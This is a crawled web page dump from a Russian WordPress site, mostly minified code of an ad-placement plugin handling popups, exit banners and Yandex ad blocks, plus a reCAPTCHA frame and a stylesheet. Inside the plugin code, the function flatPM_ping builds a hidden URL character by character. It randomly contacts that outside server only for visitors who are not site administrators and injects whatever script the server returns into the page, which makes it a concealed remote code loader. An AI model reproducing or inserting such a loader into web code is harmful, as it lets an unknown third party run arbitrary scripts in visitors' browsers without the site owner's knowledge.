0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qllGY_lgh7i_2gJYtz2AlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981859249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css
body_size: 519
content:

.video-like-over-container {
    position: relative;
    margin-bottom: 25px; }
.video-like-over {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    height: 230px;
    margin-left: -250px;
    margin-top: -125px;
    padding: 20px 30px;
    background: #fff;
    text-align: center;
    z-index: 200;
    -webkit-box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
.video-like-over__close {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    font: normal normal normal 18px/1 FontAwesome;
    opacity: 0.5;
    filter: "alpha(opacity=50)"; }
.video-like-over__close:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"; }
.video-like-over__header {
    font-size: 1.3em;
    font-weight: bold;
    margin-bottom: 15px; }
.video-like-over__share {
    font-size: 16px; }
.video-like-over__share .b-share {
    margin: 30px -5px;
    padding: 10px 0;
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee; }
@media (max-width: 517px) {
    .video-like-over {
        left: -2%;
        width: auto;
        height: 280px;
        margin-left: 0px;
    }
}